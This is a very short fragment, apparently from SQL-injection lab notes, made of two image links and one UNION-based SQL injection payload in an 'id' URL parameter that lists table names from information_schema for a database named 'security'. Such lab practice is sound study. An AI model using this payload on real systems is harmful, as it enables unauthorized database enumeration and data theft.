 ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+